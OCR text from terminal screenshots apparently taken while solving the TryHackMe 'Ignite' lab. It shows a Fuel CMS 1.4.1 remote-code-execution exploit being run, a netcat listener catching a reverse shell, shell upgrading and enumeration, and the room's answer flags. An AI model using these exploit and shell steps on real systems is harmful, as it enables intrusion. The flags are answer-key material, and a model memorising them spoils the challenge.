 (genmon)XXX 0:25
4
Fuel CMS 1.4.1 - Re
Online - Reverse Sh
what is this shell w
Upgrading Simple S
PEASS-ng/linPEAS
TryHackMe | Ignite
mikey@kali: ~
File Actions Edit View Help
┌──(mikey㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.4.67.33] from (UNKNOWN) [10.10.44.124] 54860
sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ss -tulwn
ss -tulwn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:5353 *:*
udp UNCONN 0 0 *:68 *:*
udp UNCONN 0 0 *:631 *:*
udp UNCONN 0 0 *:55702 *:*
udp UNCONN 0 0 :::5353 :::*
udp UNCONN 0 0 :::32952 :::*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 5 127.0.0.1:631 *:*
tcp LISTEN 0 128 :::80 :::*
tcp LISTEN 0 5 ::1:631 :::*
www-data@ubuntu:/var/www/html$ ls -la /etc/hosts
ls -la /etc/hosts
-rw-r--r-- 1 root root 221 Jul 26 2019 /etc/hosts
www-data@ubuntu:/var/www/html$ cat /etc/cronjobs
cat /etc/cronjobs
cat: /etc/cronjobs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontabs
cat /etc/crontabs
cat: /etc/crontabs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
ffSec
bins3c noukos69 demonslayer12
Root the box! Designed and created by DarkStar7471, built by Paradox.
Enjoy the room! For future rooms and write-ups, follow @darkstar7471 on Twitter.
User.txt
6470e394cbf6dab6a91682cc8585059b
Correct Answer
Root.txt
b9bbcb33e11b80be759c4e844862482d
Correct Answer
mikey@kali: ~/ignite
File Actions Edit View Help
┌──(mikey㉿kali)-[~]
└─$ cp 50477 ignite
┌──(mikey㉿kali)-[~]
└─$ cd ignite
┌──(mikey㉿kali)-[~/ignite]
└─$ ls
50477
┌──(mikey㉿kali)-[~/ignite]
└─$ file 50477
50477: Python script, ASCII text executable, with CRLF line terminators
┌──(mikey㉿kali)-[~/ignite]
└─$ python 50477 -h
usage: python3 50477 -u <url>
fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit
options:
-h, --help show this help message and exit
-v, --version show the version of exploit
-u url, --url url Enter the url
EXAMPLE - python3 50477 -u http://10.10.21.74
┌──(mikey㉿kali)-[~/ignite]
└─$ python 50477 -u http://10.10.44.124/
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php